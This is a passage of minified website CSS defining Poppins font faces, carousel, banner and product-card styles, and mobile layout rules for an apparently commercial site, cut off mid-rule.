body{font-family:Poppins,sans-serif}.fab{font-family:"Font Awesome 5 Brands"!important}a,div,fieldset,h1,h2,h3,h4,h5,h6,input,li,ol,p,small,span,strong,table,tbody,td,textarea,thead,tr,ul{font-family:Poppins!important}body section.blogs-view-wrapper h4{font-size:14px!important}.far,.fas,body .fa{font-family:"Font Awesome 5 Free"!important}@font-face{font-family:Poppins;font-style:italic;font-weight:100;src:url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tDMPKzSQ.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:100;src:url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tMMPKzSQ.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:100;src:url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tCMPI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:200;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:200;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:200;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:300;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:300;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:300;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:400;src:url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLucXtAKPY.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:400;src:url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLufntAKPY.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:400;src:url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLucHtA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:500;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:500;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:500;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:600;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:600;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:600;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:700;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:700;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:700;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:800;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:800;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:800;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:900;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:900;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:900;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:100;src:url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTucXtAKPY.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:100;src:url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTufntAKPY.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:100;src:url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTucHtA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:200;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:200;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:200;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:300;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:300;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:300;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:400;src:url(../fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:400;src:url(../fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:400;src:url(../fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:500;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:500;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:500;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:600;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:600;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:600;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:700;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:700;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:700;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:800;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:800;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:800;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:900;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:900;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:900;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.caption{position:absolute;top:20%;text-align:center;color:#fff;font-size:20px;left:10%;z-index:99}.bannermain .owl-carousel1 .owl-dots{display:block;position:absolute;text-align:right;transform:unset!important;right:-40%}.owl-dots .owl-dot{display:inline-block;margin-right:-10px}.caption h1{font-size:20px}.caption h1 strong{clear:both;display:block;font-size:61px;opacity:.8;margin-top:10px}.caption2{clear:both;display:block;font-size:40px;opacity:1;font-weight:700;margin-top:10px;color:#000;text-align:left}.caption h4{font-size:16px;position:relative;color:#c14372f5;font-weight:500;max-width:100%;line-height:50px;position:relative;margin:0;padding:0 0 0 30px}.white-bg a.readmore{font-weight:500!important;background:#e7335a;position:relative;overflow:hidden;transition:1s}a.readmore:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#62aa16;z-index:-1;border-radius:30px;-webkit-transform:rotate3d(0,0,1,-45deg) translate3d(0,-3em,0);transform:rotate3d(0,0,1,-45deg) translate3d(0,-3em,0);-webkit-transform-origin:0% 100%;transform-origin:0% 100%;-webkit-transition:-webkit-transform .3s,opacity .3s,background-color .3s;transition:transform .3s,opacity .3s,background-color .3s;z-index:-1;opacity:0;transition:.3s}a.readmore{padding:10px 35px!important;display:inline-block;color:#569d1d;text-transform:capitalize;text-decoration:none;font-size:18px!important;border-radius:30px;font-weight:500!important;background:linear-gradient(0deg,#3c7636 34%,#51a043 100%);text-align:left!important}body a.readmore{font-weight:500!important;background:#e7335a;position:relative;overflow:hidden}a.readmore:hover:before{opacity:1;opacity:1;-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg);-webkit-transition-timing-function:cubic-bezier(0.2,1,0.3,1);transition-timing-function:cubic-bezier(0.2,1,0.3,1);transition:.5s}ul.btn-groups li{display:inline-block;margin-top:10px;position:relative}ul.btn-groups li a{background-color:#0a4d8d;color:#273773;text-decoration:none;padding:15px 40px;border:unset!important;margin-right:5px!important;border-radius:unset!important;box-shadow:5px 8px 10px #ccc}.bannermain{border-bottom:5px solid #0f7e40}.bannermain .owl-nav{position:relative;top:-60px;display:block!important;background-color:#ccc!important;float:right}.bannermain .owl-nav .owl-prev{float:left;font-size:0}.bannermain .owl-nav .owl-next{float:right;background-image:url(/images/nav-right.png);width:87px!important;height:60px;line-height:9;background-color:TRANSPARENT!important;background-repeat:no-repeat;font-size:0}.bannermain .owl-prev i{display:none}.bannermain .owl-nav div{padding:0 7px}.white-bg{BACKGROUND:#eaf3f4}ul.products>li{float:right;width:24%;margin-bottom:0}ul.pro-feats li{display:inline-block;width:33%!important;text-align:center;float:left}ul.pro-feats{width:85%;position:absolute;color:#fff;position:absolute;top:48%;left:50%;transform:translate(-50%,-50%);text-align:center}.pro-thumb{position:relative;overflow:hidden}.pro-thumb:hover .pro-feats{bottom:0}ul.pro-feats li i{color:#fff;font-size:16px}ul.pro-feats li a{padding:6px;display:block}.pro-overlay{position:absolute;height:100%;width:100%;transition:.3s linear 0s;bottom:-100%;background-color:rgba(15,126,64,.6)}ul.products li:hover .pro-overlay{bottom:0}.pro-overlay a i{color:#fff;font-size:16px;border:1px solid #fff;padding:16px}section.grey{padding:20px 0!important;padding-top:40px!important;padding-bottom:90px!important;background-size:cover;max-width:1600px;margin:0 auto;background-color:#fff;background-position:center center}.o-products h2{text-align:center;font-size:40px;font-weight:300;font-family:source sans pro}.o-products h2 strong{color:#0a4d8d}h4.underline{font-size:26px;color:#007bc3;display:table;margin:0 auto;position:relative;font-family:source sans pro;font-weight:300;padding-bottom:15px;margin-bottom:30px}h4.underline:before{content:"";bottom:6px;background-color:#000;height:1px;width:70px;left:20%}h4.underline:after{content:"";bottom:0;background-color:#000;height:1px;width:60px;right:20%}a.pro-title{color:#000;font-size:15px;display:table-cell}.innerbanner img{width:100%}.innerbanner{position:relative}.innercaption{position:absolute;top:40%;width:100%;left:0;color:#fff;z-index:0}.bannermain .owl-carousel1 .owl-dots{display:inline-block;text-align:left;left:51px;width:20%;height:0;left:10%;bottom:40px}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span{position:relative;border-radius:0;background:unset!important}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span{position:relative;width:20px;height:20px}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before{content:"02";opacity:1!important;color:#fff!important;font-size:18px!important;font-weight:600}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span{position:relative;width:20px;height:20px;background:unset;border-radius:0}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before{content:"01";opacity:1!important;color:#fff!important;font-size:18px!important;font-weight:600}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span{position:relative;width:20px;height:20px;background:unset;border-radius:0}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before{content:"03";opacity:1!important;color:#fff!important;font-size:18px!important;font-weight:600}body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before{font-size:24px!important;padding-bottom:8px;padding:0;font-weight:700}.innercaption h1{font-weight:300;font-size:70px;color:#282828;opacity:1;line-height:.7;font-family:source sans pro;text-transform:uppercase}section.container.inner h2:after{content:"";width:120px;height:1px;position:absolute;left:3%;top:auto;bottom:-20px}section.container.inner h2 strong{font-weight:600;clear:both;display:block;color:#0a4d8d;text-transform:uppercase}section.about-page img{max-width:100%;margin-bottom:20px}section.about-boxes li{width:31%;margin:0 1.1%;float:left;position:relative}section.about-boxes{padding:40px 0}section.about-boxes h4{position:absolute;bottom:0;padding:8px 10px;background-color:rgba(0,0,0,.7);width:100%;bottom:0;margin:0}section.about-boxes h4 a{color:#fff;font-weight:600;letter-spacing:1px}section.about-boxes img{width:100%}.summary.entry-summary h1{margin-top:0;font-family:source sans pro;font-size:30px;font-weight:600;color:#2d2c2c}.services .news-box{max-width:362px}.bannermain img{max-width:100%!important;height:auto;top:40px!important}@media only screen and (max-width:992px){body .email-btn{width:30%!important;padding:0}button,input,select,textarea{font-family:Poppins,sans-serif;}body section.latest-pro{display:none}body .yinte-main-blogs-2{width:100%;padding-left:20px;padding-top:5px;margin-bottom:20px;margin:0 auto;z-index:999!important;float:right;padding:20px 0 20px 0;text-align:left!important;padding-left:21px}body .main-blogs-2 p{font-size:12px}body .wlc-bg-two:before{display:none}body .row.bty{margin-bottom:10px}body h2.gen{color:#223a2a;text-transform:uppercase;font-size:22px;font-weight:700;text-align:center;margin-bottom:12px}body .row.qwe{margin-top:35px}body .wlc-bg:after{display:none}body .wlc-bg:before{display:none}BODY .white-bg.leftt{padding-left:15PX}body span.fa.fa-angle-down{position:relative;top:14px}body ul.wsmen a{font-size:12px!important;line-height:11px!important}body h1.Ab-us{color:#000;text-transform:uppercase;font-weight:700;font-size:18px}body .white-bg-1{margin-top:20px!important;position:relative}body ul.banner-unorderlist{padding:0;height:unset!important;display:none}body .caption h4:before{display:none}body ul.banner-unorderlist li h5:before{display:none}body footer .containers{padding-bottom:10px!important}body .col-xs-12.col-sm-12.col-md-4.col-lg-4.as{border-left:unset}body div#success-newsletter{display:none;top:20px!important;position:relative}body div#error-newsletter{top:20px!important;position:relative}body .main-serv-inner-imgg{margin-bottom:30px;transition:.5s ease;height:150px;position:relative}body section.top-categories{padding:0}body h2.cati{margin:20px 0 20px 0;font-size:22px}body .stracci-main{height:unset}body .stracci-main:before{left:-50px}body .stracci-main-category-wrapper2s{top:-10px}body .stracci-main-category-wrapper2s h4{font-size:12px}body .view-btn{margin:0}body a.my-views{font-size:12px!important}body section.About-us{padding:0}body h1.catii{text-align:center;font-size:20px;display:block}body .proback-image{height:unset;margin-top:10px}body .products-view a{font-size:12px}body h2.pro-prod{font-size:26px}body .video-para{position:absolute;top:20px}body .video-para p{font-size:12px;max-width:100%}body section.videos{padding:0}body .center-video{width:10%!important}body section.products{padding:20px 0 20px 0}body h2.feapro-prod{font-size:22px}body .service-inner{margin-bottom:20px;height:unset}.ser-head h4{font-size:14px}body .ser-head p{font-size:12px}body .dat2:after{position:absolute;width:39px;right:-96px;background-color:#ccc;content:"";height:1px;top:18px}body .dat1:before{position:absolute;width:70px;left:-94px;background-color:#ccc;content:"";height:1px;top:18px}body .main-blogsx-2sx h4 a{font-size:14px}body .main-blogsx-2sx a.blog-anchors{font-size:12px}body .main-serv-inner-imggs{margin-bottom:20px;height:unset}body section.gallery-section.aa{padding:0}body h2.gen-heads{font-size:18px;padding:0;margin:10px 0 10px 0}body section.main-testimonials{padding:50px 0 20px 0}body section.email{padding:20px 0 20px 0!important}body .email button#inquiry_form_btn{font-size:12px!important;height:34px!important;margin:10px 0 0 0!important;position:unset}body .prod_desc table td{padding:3px 3px!important}body .subscribe form#form3{height:70px}body .pd-thumbs ul li{text-align:left;margin-top:0!important;padding-left:10px!important;width:100%;display:block}body .bread_crumb{padding-bottom:10px;font-size:11px}body span.fon{font-size:12px}BODY .ab-ft a img{MARGIN:0 AUTO}body section.about-sec{padding-bottom:0;margin-top:50px;margin-bottom:-40px;background:url(/images/background.png)}.owl-dots{width:100%;text-align:center;display:none}body section.my-products .owl-dots span{display:none}body .serv-main p{color:#858687;font-size:12px;margin-bottom:20px}body .subscribe p{font-size:12px;DISPLAY:inline}body h4.my-bef.bef-ss{border-bottom:unset;display:inline-block;padding-bottom:3px;margin-bottom:20px}body p.text{margin-bottom:0;text-align:center;font-size:11px}body .anit-main{margin-bottom:30px}body .anit-main{position:relative;text-align:center;margin-bottom:30px}body .anit-mail-2 p{font-size:11px}body .anit-mail-2 h2{font-size:15px;max-width:100%;margin:20px auto;font-weight:700;color:#000}body .testimonials-mains{background-size:100% 100%}body .testimonials-mains p{font-size:12px;line-height:23px;display:-webkit-box;-webkit-line-clamp:7;-webkit-box-orient:vertical;overflow:hidden}body .main-blogs-wrappersx{position:relative;margin-bottom:30px}body .main-blogss-1sx{height:200px;position:relative}body h2.gen-heads{font-size:19px;padding-top:0}body .home-category .owl-nav{display:block!important;position:absolute;top:43%;width:80%;left:10%}body .ser-mains{position:relative;height:255px;margin:0 auto;display:table;margin-bottom:20px}body .my-div-wraps ul.dis-ap{display:none}body .wsmenu-list>.menu-arrow-1>a:after{opacity:0}body .ab-ft-1{padding:20px 0 20px 0}.ab-ft-1 img{max-width:80%;margin:0 auto}.box-box img{margin:0 auto}body .NNN{display:block}body section.menuu{display:none}body .about-us-img:before{display:none}body .pro-headss h2{font-size:22px}body section.hot-pro{padding:40px 0 40px 0}body .view-all-product{margin:0}body .view-all-product a{font-size:14px}body section.company-details{padding:0;background-color:#f33242;position:unset}body .ism{background-image:unset!important}.comp-img{margin-bottom:30px}body .produt-heads h3{font-size:13px;font-weight:500}body .main-inner-div h4{font-size:18px;padding:0}body .main-inner-div p{padding:0;text-align:center!important}body section.category{padding:20px 0 20px 0}body .cati h2{font-size:22px;padding:10px 0 10px 0}body .category-flip{height:300px;margin-bottom:20px}body section.certificates{padding:30px 0 30px 0}body .certificates 